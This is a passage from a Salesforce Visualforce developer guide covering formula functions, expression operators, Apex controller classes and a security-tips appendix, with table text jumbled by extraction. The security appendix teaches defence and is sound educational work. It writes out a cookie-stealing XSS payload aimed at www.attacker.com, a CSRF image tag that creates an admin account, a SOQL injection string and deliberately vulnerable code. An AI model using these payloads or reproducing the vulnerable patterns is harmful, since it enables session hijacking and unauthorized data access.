text with the field or expression you
Converts all letters in the specified text
string to uppercase. Any characters that
are not letters are unaffected by this
UPPER
wish to convert to uppercase, and
function. Locale rules are applied if a
locale is provided.
locale with the optional two-character
ISO language code or five-character
locale code, if available.
{!URLENCODE(text)} and replace
text with the merge field or text string
that you want to encode.
Encodes text and merge field values for
use in URLs by replacing characters that
are illegal in URLs, such as blank spaces,
with the code that represent those
URLENCODE
characters as defined in RFC 3986,
Uniform Resource Identifier (URI): Generic
Syntax. For example, blank spaces are
replaced with %20, and exclamation
points are replaced with %21.
VALUE(text) and replace text with
the field or expression you want
converted into a number.
Converts a text string to a number.VALUE
Advanced Functions
UseDescriptionFunction
{!GETRECORDIDS(object_type)}
and replace object_type with a
Returns an array of strings in the form
of record IDs for the selected records in
a list, such as a list view or related list.
GETRECORDIDS
reference to the custom or standard
object for the records you want to
retrieve.
{!INCLUDE(source, [inputs])}
and replace source with the s-control
Returns content from an s-control
snippet. Use this function to reuse
common code in many s-controls.
INCLUDE
snippet you want to reference. Replace
504
FunctionsAppendix A: Global Variables, Functions, and Expression
Operators

UseDescriptionFunction
inputs with any information you need
to pass to the snippet.
{!LINKTO(label,target,id,
[inputs], [no override]} and
Returns a relative URL in the form of a
link (href and anchor tags) for a custom
s-control or Salesforce page.
LINKTO
replace label with the text for the link,
target with the URL, and id with a
reference to the record. Inputs are
optional and can include any additional
parameters you want to add to the link.
The no override argument is also
optional and defaults to “false.” It applies
to targets for standard Salesforce pages
such as $Action.Account.New. Replace
no override with “true” when you
want to display a standard Salesforce
page regardless of whether you have
defined an override for it elsewhere.
REGEX(text,regex_text) and
replace text with the text field, and
Compares a text field to a regular
expression and returns TRUE if there is
a match. Otherwise, it returns FALSE.
REGEX
regex_text with the regular expression
you want to match.
A regular expression is a string used to
describe a format of a string according to
certain syntax rules.
{!REQUIRESCRIPT(url)} and replace
url with the link for the script that is
required.
Returns a script tag with source for a
URL you specify. Use this function when
referencing the Force.com AJAX Toolkit
or other JavaScript toolkits.
REQUIRESCRIPT
{!URLFOR(target,id, [inputs],
[no override])} and replace target
Returns a relative URL for an action,
s-control, Visualforce page, or a file in a
static resource archive in a Visualforce
page.
This can be used to return a reference to
a file contained in a static resource
URLFOR
with the URL or action, s-control, or
static resource merge variable, id with a
reference to the record, and inputs with
any optional parameters. The no
override argument is also optional and
archive (such as a .zip or .jar file). defaults to “false.” It applies to targets for
{!URLFOR(resource,path)} standard Salesforce pages such as
Replace resource with the name of the $Action.Account.New. Replace no
static resource archive expressed as a override with “true” when you want to
merge variable (for example, display a standard Salesforce page
$Resource.resourceName), andpath regardless of whether you have defined
an override for it elsewhere.
To access a Visualforce page, simple
enter the name of your page preceeded
with the local path to the file in the
archive that you want to reference.
by an “apex/.” For example, if your
Visualforce page is named myTestPage,
you would use
{!URLFOR("apex/myTestPage"}.
505
FunctionsAppendix A: Global Variables, Functions, and Expression
Operators

UseDescriptionFunction
VLOOKUP(field_to_return,
field_on_lookup_object,
Returns a value by looking up a related
value on a custom object similar to the
VLOOKUP() Excel function.
VLOOKUP
lookup_value) and replace
field_to_return with the field that
contains the value you want returned,
field_on_lookup_object with the
field on the related object that contains
the value you want to match, and
lookup_value with the value you want
to match.
Encoding Functions
UseDescriptionFunction
{!HTMLENCODE(text)} and replace
text with the merge field or text string
that contains the reserved characters.
Encodes text and merge field values for
use in HTML by replacing characters
that are reserved in HTML, such as the
greater-than sign (>), with HTML entity
equivalents, such as >.
HTMLENCODE
{!JSENCODE(text)} and replace text
with the merge field or text string that
contains the unsafe JavaScript characters.
Encodes text and merge field values for
use in JavaScript by inserting escape
characters, such as a backslash (\), before
unsafe JavaScript characters, such as the
apostrophe (').
JSENCODE
{!JSINHTMLENCODE(text)} and
replace text with the merge field or text
Encodes text and merge field values for
use in JavaScript within HTML tags by
inserting escape characters before unsafe
JSINHTMLENCODE
string that contains the unsafe JavaScript
characters.
JavaScript characters and replacing
characters that are reserved in HTML
with HTML entity equivalents.
{!URLENCODE(text)} and replace
text with the merge field or text string
that you want to encode.
Encodes text and merge field values for
use in URLs by replacing characters that
are illegal in URLs, such as blank spaces,
with the code that represent those
URLENCODE
characters as defined in RFC 3986,
Uniform Resource Identifier (URI): Generic
Syntax. For example, blank spaces are
replaced with %20, and exclamation
points are replaced with %21.
506
FunctionsAppendix A: Global Variables, Functions, and Expression
Operators

Expression Operators
Expressions can be joined to one another with operators to create compound expressions. Visualforce supports the following
operators.
Math Operators
UseDescriptionOperator
value1 + value2 and replace each
value with merge fields, expressions, or
other numeric values.
Calculates the sum of two values.+
value1 - value2 and replace each
value with merge fields, expressions, or
other numeric values.
Calculates the difference of two values.-
value1 * value2 and replace each
value with merge fields, expressions, or
other numeric values.
Multiplies its values.*
value1 / value2 and replace each
value with merge fields, expressions, or
other numeric values.
Divides its values./
number^integer and replace number
with a merge field, expression, or another
Raises a number to a power of a specified
number.
^
numeric value; replace integer with a
merge field that contains an integer,
expression, or any integer.
(expression1) expression2...
and replace each expression with
Specifies that the expressions within the
open parenthesis and close parenthesis
are evaluated first. All other expressions
()
merge fields, expressions, or other
numeric values.
are evaluated using standard operator
precedence.
Logical Operators
Note: You can’t have a relative comparison expression that includes a null value. Doing so results in an exception.
Specifically, you can’t have a null value on either side of the following operators:
•< (less than)
•<= (less than or equals)
•> (greater than)
•>= (greater than or equals)
UseDescriptionOperator
expression1=expression2 or
expression1 == expression2, and
Evaluates if two values are equivalent.= and ==
replace each expression with merge
507
Expression OperatorsAppendix A: Global Variables, Functions, and Expression
Operators

UseDescriptionOperator
fields, expressions, or other numeric
values.
expression1 <> expression2 or
expression1 != expression2, and
Evaluates if two values are not equivalent.<> and !=
replace each expression with merge
fields, expressions, or other numeric
values.
value1 < value2 and replace each
value with merge fields, expressions, or
other numeric values.
Evaluates if a value is less than the value
that follows this symbol.
<
value1 > value2 and replace each
value with merge fields, expressions, or
other numeric values.
Evaluates if a value is greater than the
value that follows this symbol.
>
value1 <= value2 and replace each
value with merge fields, expressions, or
other numeric values.
Evaluates if a value is less than or equal
to the value that follows this symbol.
<=
value1 >= value2 and replace each
value with merge fields, expressions, or
other numeric values.
Evaluates if a value is greater than or
equal to the value that follows this
symbol.
>=
(logical1) && (logical2) and
replace logical1 and logical2 with
Evaluates if two values or expressions are
both true. Use this operator as an
alternative to the logical function AND.
&&
the values or expressions that you want
evaluated.
(logical1) || (logical2) and
replace any number of logical references
Evaluates if at least one of multiple values
or expressions is true. Use this operator
as an alternative to the logical function
OR.
||
with the values or expressions you want
evaluated.
Text Operators
UseDescriptionOperator
string1&string2 and replace each
string with merge fields, expressions,
or other values.
Connects two or more strings.&
508
Expression OperatorsAppendix A: Global Variables, Functions, and Expression
Operators

509
Expression OperatorsAppendix A: Global Variables, Functions, and Expression
Operators

Appendix
B
Security Tips for Apex and Visualforce Development
Understanding Security
The powerful combination of Apex and Visualforce pages allow Force.com developers to provide custom functionality and
business logic to Salesforce or create a completely new stand-alone product running inside the Force.com platform. However,
as with any programming language, developers must be cognizant of potential security-related pitfalls.
Salesforce.com has incorporated several security defenses into the Force.com platform itself. However, careless developers can
still bypass the built-in defenses in many cases and expose their applications and customers to security risks. Many of the coding
mistakes a developer can make on the Force.com platform are similar to general Web application security vulnerabilities, while
others are unique to Apex.
To certify an application for AppExchange, it is important that developers learn and understand the security flaws described
here. For additional information, see the Force.com Security Resources page on Developer Force at
http://wiki.developerforce.com/page/Security.
Cross Site Scripting (XSS)
Cross-site scripting (XSS) attacks cover a broad range of attacks where malicious HTML or client-side scripting is provided
to a Web application. The Web application includes malicious scripting in a response to a user of the Web application. The
user then unknowingly becomes the victim of the attack. The attacker has used the Web application as an intermediary in the
attack, taking advantage of the victim's trust for the Web application. Most applications that display dynamic Web pages
without properly validating the data are likely to be vulnerable. Attacks against the website are especially easy if input from
one user is intended to be displayed to another user. Some obvious possibilities include bulletin board or user comment-style
websites, news, or email archives.
For example, assume the following script is included in a Force.com page using a script component, an on* event, or a
Visualforce page.
<script>var foo = '{!$CurrentPage.parameters.userparam}';script>var foo =
'{!$CurrentPage.parameters.userparam}';</script>
This script block inserts the value of the user-supplied userparam onto the page. The attacker can then enter the following
value for userparam:
1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2
510

In this case, all of the cookies for the current page are sent to www.attacker.com as the query string in the request to the
cookie.cgi script. At this point, the attacker has the victim's session cookie and can connect to the Web application as if
they were the victim.
The attacker can post a malicious script using a Website or email. Web application users not only see the attacker's input, but
their browser can execute the attacker's script in a trusted context. With this ability, the attacker can perform a wide variety
of attacks against the victim. These range from simple actions, such as opening and closing windows, to more malicious attacks,
such as stealing data or session cookies, allowing an attacker full access to the victim's session.
For more information on this attack in general, see the following articles:
•http://www.owasp.org/index.php/Cross_Site_Scripting
•http://www.cgisecurity.com/articles/xss-faq.shtml
•http://www.owasp.org/index.php/Testing_for_Cross_site_scripting
•http://www.google.com/search?q=cross-site+scripting
Within the Force.com platform there are several anti-XSS defenses in place. For example, salesforce.com has implemented
filters that screen out harmful characters in most output methods. For the developer using standard classes and output methods,
the threats of XSS flaws have been largely mitigated. However, the creative developer can still find ways to intentionally or
accidentally bypass the default controls. The following sections show where protection does and does not exist.
Existing Protection
All standard Visualforce components, which start with <apex>, have anti-XSS filters in place. For example, the following
code is normally vulnerable to an XSS attack because it takes user-supplied input and outputs it directly back to the user, but
the <apex:outputText> tag is XSS-safe. All characters that appear to be HTML tags are converted to their literal form.
For example, the < character is converted to < so that a literal < displays on the user's screen.
<apex:outputText>
{!$CurrentPage.parameters.userInput}
</apex:outputText>
Disabling Escape on Visualforce Tags
By default, nearly all Visualforce tags escape the XSS-vulnerable characters. It is possible to disable this behavior by setting
the optional attribute escape="false". For example, the following output is vulnerable to XSS attacks:
<apex:outputText escape="false" value="{!$CurrentPage.parameters.userInput}" />
Programming Items Not Protected from XSS
The following items do not have built-in XSS protections, so take extra care when using these tags and objects. This is because
these items were intended to allow the developer to customize the page by inserting script commands. It does not makes sense
to include anti-XSS filters on commands that are intentionally added to a page.
Custom JavaScript
If you write your own JavaScript, the Force.com platform has no way to protect you. For example, the following code is
vulnerable to XSS if used in JavaScript.
<script>
var foo = location.search;
document.write(foo);
</script>
511
Cross Site Scripting (XSS)Appendix B: Security Tips for Apex and Visualforce
Development

<apex:includeScript>
The <apex:includeScript>Visualforce component allows you to include a custom script on the page. In these
cases, be very careful to validate that the content is safe and does not include user-supplied data. For example, the
following snippet is extremely vulnerable because it includes user-supplied input as the value of the script text. The value
provided by the tag is a URL to the JavaScript to include. If an attacker can supply arbitrary data to this parameter (as
in the example below), they can potentially direct the victim to include any JavaScript file from any other website.
<apex:includeScript value="{!$CurrentPage.parameters.userInput}" />
Unescaped Output and Formulas in Visualforce Pages
When using components that have set the escape attribute to false, or when including formulas outside of a Visualforce
component, output is unfiltered and must be validated for security. This is especially important when using formula expressions.
Formula expressions can be function calls or include information about platform objects, a user's environment, system
environment, and the request environment. It is important to be aware that the output that is generated by expressions is not
escaped during rendering. Since expressions are rendered on the server, it is not possible to escape rendered data on the client
using JavaScript or other client-side technology. This can lead to potentially dangerous situations if the formula expression
references non-system data (that is potentially hostile or editable data) and the expression itself is not wrapped in a function
to escape the output during rendering.
A common vulnerability is created by rerendering user input on a page. For example,
<apex:page standardController="Account">
<apex:form>
<apex:commandButton rerender="outputIt" value="Update It"/>
<apex:inputText value="{!myTextField}"/>
</apex:form>
<apex:outputPanel id="outputIt">
Value of myTextField is <apex:outputText value=" {!myTextField}" escape="false"/>
</apex:outputPanel>
</apex:page>
The unescaped {!myTextField} results in a cross-site scripting vulnerability. For example, if the user enters :
<script>alert('xss')
and clicks Update It, the JavaScript is executed. In this case, an alert dialog is displayed, but more malicious uses could be
designed.
There are several functions that you can use for escaping potentially insecure strings.
HTMLENCODE
The HTMLENCODE function encodes text strings and merge field values for use in HTML by replacing characters
that are reserved in HTML, such as the greater-than sign (>), with HTML entity equivalents, such as >.
JSENCODE
The JSENCODE function encodes text strings and merge field values for use in JavaScript by inserting escape characters,
such as a backslash (\), before unsafe JavaScript characters, such as the apostrophe (').
512
Unescaped Output and Formulas in Visualforce PagesAppendix B: Security Tips for Apex and Visualforce
Development

JSINHTMLENCODE
The JSINHTMLENCODE function encodes text strings and merge field values for use in JavaScript within HTML
tags by inserting escape characters before unsafe JavaScript characters and replacing characters that are reserved in HTML
with HTML entity equivalents.
URLENCODE
The URLENCODE function encodes text strings and merge field values for use in URLs by replacing characters that
are illegal in URLs, such as blank spaces, with the code that represent those characters as defined in RFC 3986, Uniform
Resource Identifier (URI): Generic Syntax. For example, exclamation points are replaced with %21.
To use HTMLENCODE to secure the previous example, change the <apex:outputText> to the following:
<apex:outputText value=" {!HTMLENCODE(myTextField)}" escape="false"/>
If a user enters <script>alert('xss') and clicks Update It, the JavaScript is not be executed. Instead, the string is encoded
and the page displays Value of myTextField is <script>alert('xss').
Depending on the placement of the tag and usage of the data, both the characters needing escaping as well as their escaped
counterparts may vary. For instance, this statement:
<script>var ret = "{!$CurrentPage.parameters.retURL}";script>var ret =
"{!$CurrentPage.parameters.retURL}";</script>
requires that the double quote character be escaped with its URL encoded equivalent of %22 instead of the HTML escaped
", since it is going to be used in a link. Otherwise, the request:
http://example.com/demo/redirect.html?retURL=%22foo%22%3Balert('xss')%3B%2F%2F
results in:
<script>var ret = "foo";alert('xss');//";</script>
The JavaScript executes, and the alert is displayed.
In this case, to prevent the JavaScript being executed, use the JSENCODE function. For example
<script>var ret = "{!JSENCODE($CurrentPage.parameters.retURL)}";</script>
Formula tags can also be used to include platform object data. Although the data is taken directly from the user's organization,
it must still be escaped before use to prevent users from executing code in the context of other users (potentially those with
higher privilege levels). While these types of attacks must be performed by users within the same organization, they undermine
the organization's user roles and reduce the integrity of auditing records. Additionally, many organizations contain data which
has been imported from external sources and may not have been screened for malicious content.
Cross-Site Request Forgery (CSRF)
Cross-Site Request Forgery (CSRF) flaws are less of a programming mistake as they are a lack of a defense. The easiest way
to describe CSRF is to provide a very simple example. An attacker has a Web page at www.attacker.com. This could be
513
Cross-Site Request Forgery (CSRF)Appendix B: Security Tips for Apex and Visualforce
Development

any Web page, including one that provides valuable services or information that drives traffic to that site. Somewhere on the
attacker's page is an HTML tag that looks like this:
<img
src="http://www.yourwebpage.com/yourapplication/createuser?email=attacker@attacker.com&type=admin....."
height=1width=1 />
In other words, the attacker's page contains a URL that performs an action on your website. If the user is still logged into your
Web page when they visit the attacker's Web page, the URL is retrieved and the actions performed. This attack succeeds
because the user is still authenticated to your Web page. This is a very simple example and the attacker can get more creative
by using scripts to generate the callback request or even use CSRF attacks against your AJAX methods.
For more information and traditional defenses, see the following articles:
•http://www.owasp.org/index.php/Cross-Site_Request_Forgery
•http://www.cgisecurity.com/articles/csrf-faq.shtml
•http://shiflett.org/articles/cross-site-request-forgeries
Within the Force.com platform, salesforce.com has implemented an anti-CSRF token to prevent this attack. Every page
includes a random string of characters as a hidden form field. Upon the next page load, the application checks the validity of
this string of characters and does not execute the command unless the value matches the expected value. This feature protects
you when using all of the standard controllers and methods.
Here again, the developer might bypass the built-in defenses without realizing the risk. For example, suppose you have a
custom controller where you take the object ID as an input parameter, then use that input parameter in an SOQL call. Consider
the following code snippet.
<apex:page controller="myClass" action="{!init}"</apex:page>
public class myClass {
public void init() {
Id id = ApexPages.currentPage().getParameters().get('id');
Account obj = [select id, Name FROM Account WHERE id = :id];
delete obj;
return ;
}
}
In this case, the developer has unknowingly bypassed the anti-CSRF controls by developing their own action method. The
id parameter is read and used in the code. The anti-CSRF token is never read or validated. An attacker Web page might
have sent the user to this page using a CSRF attack and provided any value they wish for the id parameter.
There are no built-in defenses for situations like this and developers should be cautious about writing pages that take action
based upon a user-supplied parameter like the id variable in the preceding example. A possible work-around is to insert an
intermediate confirmation page before taking the action, to make sure the user intended to call the page. Other suggestions
include shortening the idle session timeout for the organization and educating users to log out of their active session and not
use their browser to visit other sites while authenticated.
SOQL Injection
In other programming languages, the previous flaw is known as SQL injection. Apex does not use SQL, but uses its own
database query language, SOQL. SOQL is much simpler and more limited in functionality than SQL. Therefore, the risks
are much lower for SOQL injection than for SQL injection, but the attacks are nearly identical to traditional SQL injection.
In summary SQL/SOQL injection involves taking user-supplied input and using those values in a dynamic SOQL query. If
514
SOQL InjectionAppendix B: Security Tips for Apex and Visualforce
Development

the input is not validated, it can include SOQL commands that effectively modify the SOQL statement and trick the application
into performing unintended commands.
For more information on SQL Injection attacks see:
•http://www.owasp.org/index.php/SQL_injection
•http://www.owasp.org/index.php/Blind_SQL_Injection
•http://www.owasp.org/index.php/Guide_to_SQL_Injection
•http://www.google.com/search?q=sql+injection
SOQL Injection Vulnerability in Apex
Below is a simple example of Apex and Visualforce code vulnerable to SOQL injection.
<apex:page controller="SOQLController" >
<apex:form>
<apex:outputText value="Enter Name" />
<apex:inputText value="{!name}" />
<apex:commandButton value="Query" action="{!query}“ />
</apex:form>
</apex:page>
public class SOQLController {
public String name {
get { return name;}
set { name = value;}
}
public PageReference query() {
String qryString = 'SELECT Id FROM Contact WHERE ' +
'(IsDeleted = false and Name like \'%' + name + '%\')';
queryResult = Database.query(qryString);
return null;
}
}
This is a very simple example but illustrates the logic. The code is intended to search for contacts that have not been deleted.
The user provides one input value called name. The value can be anything provided by the user and it is never validated. The
SOQL query is built dynamically and then executed with the Database.query method. If the user provides a legitimate
value, the statement executes as expected:
// User supplied value: name = Bob
// Query string
SELECT Id FROM Contact WHERE (IsDeleted = false and Name like '%Bob%')
However, what if the user provides unexpected input, such as:
// User supplied value for name: test%') OR (Name LIKE '
In that case, the query string becomes:
SELECT Id FROM Contact WHERE (IsDeleted = false AND Name LIKE '%test%') OR (Name LIKE '%')
Now the results show all contacts, not just the non-deleted ones. A SOQL Injection flaw can be used to modify the intended
logic of any vulnerable query.
515
SOQL InjectionAppendix B: Security Tips for Apex and Visualforce
Development

SOQL Injection Defenses
To prevent a SOQL injection attack, avoid using dynamic SOQL queries. Instead, use static queries and binding variables.
The vulnerable example above can be re-written using static SOQL as follows:
public class SOQLController {
public String name {
get { return name;}
set { name = value;}
}
public PageReference query() {
String queryName = '%' + name + '%';
queryResult = [SELECT Id FROM Contact WHERE
(IsDeleted = false and Name like :queryName)];
return null;
}
}
If you must use dynamic SOQL, use the escapeSingleQuotes method to sanitize user-supplied input. This method adds
the escape character (\) to all single quotation marks in a string that is passed in from a user. The method ensures that all
single quotation marks are treated as enclosing strings, instead of database commands.
Data Access Control
The Force.com platform makes extensive use of data sharing rules. Each object has permissions and may have sharing settings
for which users can read, create, edit, and delete. These settings are enforced when using all standard controllers.
When using an Apex class, the built-in user permissions and field-level security restrictions are not respected during execution.
The default behavior is that an Apex class has the ability to read and update all data within the organization. Because these
rules are not enforced, developers who use Apex must take care that they do not inadvertently expose sensitive data that would
normally be hidden from users by user permissions, field-level security, or organization-wide defaults. This is particularly true
for Visualforce pages. For example, consider the following Apex pseudo-code:
public class customController {
public void read() {
Contact contact = [SELECT id FROM Contact WHERE Name = :value];
}
}
In this case, all contact records are searched, even if the user currently logged in would not normally have permission to view
these records. The solution is to use the qualifying keywords with sharing when declaring the class:
public with sharing class customController {
...
}
The with sharing keyword directs the platform to use the security sharing permissions of the user currently logged in,
rather than granting full access to all records.
516
Data Access ControlAppendix B: Security Tips for Apex and Visualforce
Development

517
Data Access ControlAppendix B: Security Tips for Apex and Visualforce
Development

Appendix
C
Apex Classes Used in Visualforce Controllers
This appendix includes information about the system-supplied Apex classes that can be used when building custom Visualforce
controllers and controller extensions. These include:
•ApexPages Methods
•Action Class
•Cookie Class
•IdeaStandardController Class
•IdeaStandardSetController Class
•Message Class
•PageReference Class
•SelectOption Class
•StandardController Class
•StandardSetController Class
For more information on custom controllers and extensions, see Custom Controllers and Controller Extensions on page 71.
For more information on Apex, see the Force.com Apex Code Developer's Guide.
ApexPages Methods
Use ApexPages to add and check for messages associated with the current page, as well as to reference the current page. In
addition, ApexPages is used as a namespace for the PageReference and Message classes.
The following table lists the ApexPages methods:
DescriptionReturn TypeArgumentsName
Add a message to the current page context.VoidsObject
ApexPages.Message
addMessage
Adds a list of messages to the current page context based
on a thrown exception.
VoidException exaddMessages
Returns a list of the messages associated with the current
context.
ApexPages.Message[]getMessages
518

DescriptionReturn TypeArgumentsName
Returns true if there are messages associated with the
current context, false otherwise.
BooleanhasMessages
Returns true if messages of the specified severity exist,
false otherwise.
BooleanApexPages.SeverityhasMessages
Action Class
You can use ApexPages.Action to create an action method that you can use in a Visualforce custom controller or controller
extension. For example, you could create a saveOver method on a controller extension that performs a custom save.
Instantiation
The following code snippet illustrates how to instantiate a new ApexPages.Action object that uses the save action:
ApexPages.Action saveAction = new ApexPages.Action('{!save}');
Methods
The action methods are all called by and operate on a particular instance of Action.
The table below describes the instance methods for Action.
DescriptionReturn TypeArgumentsName
Returns the expression that is evaluated when the action
is invoked.
StringgetExpression
Invokes the action.System.PageReferenceinvoke
Example
In the following example, when the user updates or creates a new Account and clicks the Save button, in addition to the
account being updated or created, the system writes a message to the system debug log. This example extends the standard
controller for Account.
The following is the controller extension.
public class pageCon{
public PageReference RedirectToStep2(){
// ...
// ...
return Page.Step2;
}
}
The following is the Visualforce markup for a page that uses the above controller extension.
<apex:component>
519
Action ClassAppendix C: Apex Classes Used in Visualforce Controllers

<apex:attribute name="actionToInvoke" type="ApexPages.Action" ... />
...
<apex:commandButton value="Perform Controller Action" action="{!actionToInvoke}"/>
</apex:component>
<apex:page controller="pageCon">
...
<c:myComp actionToInvoke="{!RedirectToStep2}"/>
</apex:page>
For information on the debug log, see “Viewing Debug Logs” in the Salesforce online help.
Cookie Class
The Cookie class lets you access cookies for your Force.com site using Apex.
Use the setCookies method of the pageReference class to attach cookies to a page.
Important:
•Cookie names and values set in Apex are URL encoded, that is, characters such as @ are replaced with a percent
sign and their hexadecimal representation.
•The setCookies method adds the prefix “apex__” to the cookie names.
•Setting a cookie's value to null sends a cookie with an empty string value instead of setting an expired attribute.
•After you create a cookie, the properties of the cookie can't be changed.
•Be careful when storing sensitive information in cookies. Pages are cached regardless of a cookie value. If you use
a cookie value to generate dynamic content, you should disable page caching. For more information, see “Caching
Force.com Sites Pages” in the Salesforce online help.
Consider the following limitations when using the Cookie class:
•The Cookie class can only be accessed using Apex that is saved using the Salesforce.com API version 19 and above.
•The maximum number of cookies that can be set per Force.com domain depends on your browser. Newer browsers have
higher limits than older ones.
•Cookies must be less than 4K, including name and attributes.
The following are the instance methods for the Cookie class, which is part of Force.com sites.
DescriptionReturn TypeArgumentsName
Returns the name of the server
making the request.
StringgetDomain
Returns a number representing how
long the cookie is valid for, in
IntegergetMaxAge
seconds. If set to < 0, a session
cookie is issued. If set to 0, the cookie
is deleted.
Returns the name of the cookie. Can't
be null.
StringgetName
520
Cookie ClassAppendix C: Apex Classes Used in Visualforce Controllers

DescriptionReturn TypeArgumentsName
Returns the path from which you can
retrieve the cookie. If null or blank,
the location is set to root, or “/”.
StringgetPath
Returns the data captured in the
cookie, such as Session ID.
StringgetValue
Returns true if the cookie can only
be accessed through HTTPS,
otherwise returns false.
BooleanisSecure
For more information on sites, see “Force.com Sites Overview” in the Salesforce online help.
The following example creates a class, CookieController, which is used with a Visualforce page (see markup below) to
update a counter each time a user displays a page. The number of times a user goes to the page is stored in a cookie.
// A Visualforce controller class that creates a cookie
// used to keep track of how often a user displays a page
public class CookieController {
public CookieController() {
Cookie counter = ApexPages.currentPage().getCookies().get('counter');
// If this is the first time the user is accessing the page,
// create a new cookie with name 'counter', an initial value of '1',
// path 'null', maxAge '-1', and isSecure 'false'.
if (counter == null) {
counter = new Cookie('counter','1',null,-1,false);
}else {
// If this isn't the first time the user is accessing the page
// create a new cookie, incrementing the value of the original count by 1
Integer count = Integer.valueOf(counter.getValue());
counter = new Cookie('counter', String.valueOf(count+1),null,-1,false);
}
// Set the new cookie for the page
ApexPages.currentPage().setCookies(new Cookie[]{counter});
}
// This method is used by the Visualforce action {!count} to display the current
// value of the number of times a user had displayed a page.
// This value is stored in the cookie.
public String getCount() {
Cookie counter = ApexPages.currentPage().getCookies().get('counter');
if(counter == null) {
return '0';
}
return counter.getValue();
}
// Test method for verifying the positive test case
static testMethod void testCounter() {
//first page view
CookieController controller = new CookieController();
System.assert(controller.getCount() == '1');
//second page view
controller = new CookieController();
521
Cookie ClassAppendix C: Apex Classes Used in Visualforce Controllers

System.assert(controller.getCount() == '2');
}
}
The following is the Visualforce page that uses the CookieController Apex controller above. The action {!count} calls
the getCount method in the controller above.
<apex:page controller="CookieController">
You have seen this page {!count} times
</apex:page>
IdeaStandardController Class
IdeaStandardController objects offer Ideas-specific functionality in addition to what is provided by the StandardController
Class.
Note: The IdeaStandardSetController and IdeaStandardController classes are currently available
through a limited release program. For information on enabling these classes for your organization, contact your
salesforce.com representative.
Instantiation
An IdeaStandardController object cannot be instantiated. An instance can be obtained through a constructor of a custom
extension controller when using the standard ideas controller.
Methods
A method in the IdeaStandardController object is called by and operated on a particular instance of an IdeaStandardController.
The table below describes the instance method for IdeaStandardController.
DescriptionReturn TypeArgumentsName
Returns the list of read-only comments from the current
page. This method returns the following comment
properties:
IdeaComment[]getCommentList
•id
•commentBody
•createdDate
•createdBy.Id
•createdBy.communityNickname
In addition to the method listed above, the IdeaStandardController class inherits all the methods associated with the
StandardController Class. The following table lists these methods.
522
IdeaStandardController ClassAppendix C: Apex Classes Used in Visualforce Controllers

DescriptionReturn TypeArgumentsName
When a Visualforce page is loaded, the fields accessible
to the page are based on the fields referenced in the
VoidList<String>
fieldNames
addFields
Visualforce markup. This method adds a reference to
each field specified in fieldNames so that the controller
can explicitly access those fields as well.
This method should be called before a record has been
loaded—typically, it's called by the controller's
constructor. If this method is called outside of the
constructor, you must use the reset() method before
calling addFields().
The strings in fieldNames can either be the API name
of a field, such as AccountId, or they can be explicit
relationships to fields, such as foo__r.myField__c.
This method is only for controllers used by
dynamicVisualforce bindings.
Returns the PageReference of the cancel page.System.PageReferencecancel
Deletes record and returns the PageReference of the
delete page.
System.PageReferencedelete
Returns the PageReference of the standard edit page.System.PageReferenceedit
Returns the ID of the record that is currently in context,
based on the value of the id query string parameter in
the Visualforce page URL.
StringgetId
Returns the record that is currently in context, based on
the value of the id query string parameter in the
Visualforce page URL.
Note that only the fields that are referenced in the
associated Visualforce markup are available for querying
SObjectgetRecord
on this SObject. All other fields, including fields from
any related objects, must be queried using a SOQL
expression.
Tip: You can work around this restriction by
including a hidden component that references
any additional fields that you want to query.
Hide the component from display by setting
the component's rendered attribute to false.
For example:
<apex:outputText
value="{!account.billingcity}
{!account.contacts}"
rendered="false"/>
523
IdeaStandardController ClassAppendix C: Apex Classes Used in Visualforce Controllers

DescriptionReturn TypeArgumentsName
Forces the controller to reacquire access to newly
referenced fields. Any changes made to the record prior
to this method call are discarded.
This method is only used if addFields is called outside
the constructor, and it must be called directly before
addFields.
Voidreset
This method is only for controllers used by
dynamicVisualforce bindings.
Saves changes and returns the updated PageReference.System.PageReferencesave
Returns the PageReference object of the standard detail
page.
System.PageReferenceview
Example
The following example shows how an IdeaStandardController object can be used in the constructor for a custom list controller.
This example provides the framework for manipulating the comment list data before displaying it on a Visualforce page.
public class MyIdeaExtension {
private final ApexPages.IdeaStandardController ideaController;
public MyIdeaExtension(ApexPages.IdeaStandardController controller) {
ideaController = (ApexPages.IdeaStandardController)controller;
}
public List<IdeaComment> getModifiedComments() {
IdeaComment[] comments = ideaController.getCommentList();
// modify comments here
return comments;
}
}
The following Visualforce markup shows how the IdeaStandardController example shown above can be used in a page. This
page must be named detailPage for this example to work.
Note: For the Visualforce page to display the idea and its comments, in the following example you need to specify
the ID of a specific idea (for example, /apex/detailPage?id=<ideaID>) whose comments you want to view.
<!-- page named detailPage -->
<apex:page standardController="Idea" extensions="MyIdeaExtension">
<apex:pageBlock title="Idea Section">
<ideas:detailOutputLink page="detailPage" ideaId="{!idea.id}">{!idea.title}
</ideas:detailOutputLink>
<br/><br/>
<apex:outputText >{!idea.body}</apex:outputText>
</apex:pageBlock>
<apex:pageBlock title="Comments Section">
<apex:dataList var="a" value="{!modifiedComments}" id="list">
{!a.commentBody}
</apex:dataList>
<ideas:detailOutputLink page="detailPage" ideaId="{!idea.id}"
pageOffset="-1">Prev</ideas:detailOutputLink>
524
IdeaStandardController ClassAppendix C: Apex Classes Used in Visualforce Controllers

|
<ideas:detailOutputLink page="detailPage" ideaId="{!idea.id}"
pageOffset="1">Next</ideas:detailOutputLink>
</apex:pageBlock>
</apex:page>
IdeaStandardSetController Class
IdeaStandardSetController objects offer Ideas-specific functionality in additional to what is provided by the
StandardSetController Class.
Note: The IdeaStandardSetController and IdeaStandardController classes are currently available
through a limited release program. For information on enabling these classes for your organization, contact your
salesforce.com representative.
Instantiation
An IdeaStandardSetController object cannot be instantiated. An instance can be obtained through a constructor of a custom
extension controller when using the standard list controller for ideas.
Methods
A method in the IdeaStandardSetController object is called by and operated on a particular instance of an
IdeaStandardSetController.
The table below describes the instance method for IdeaStandardSetController.
DescriptionReturn TypeArgumentsName
Returns the list of read-only ideas in the current page
set. You can use the <ideas:listOutputLink>,
Idea[]getIdeaList
<ideas:profileListOutputLink>, and
<ideas:detailOutputLink> components to display
profile pages as well as idea list and detail pages (see the
examples below). The following is a list of properties
returned by this method:
•Body
•Categories
•Category
•CreatedBy.CommunityNickname
•CreatedBy.Id
•CreatedDate
•Id
•LastCommentDate
•LastComment.Id
•LastComment.CommentBody
•LastComment.CreatedBy.CommunityNickname
•LastComment.CreatedBy.Id
•NumComments
525
IdeaStandardSetController ClassAppendix C: Apex Classes Used in Visualforce Controllers

DescriptionReturn TypeArgumentsName
•Status
•Title
•VoteTotal
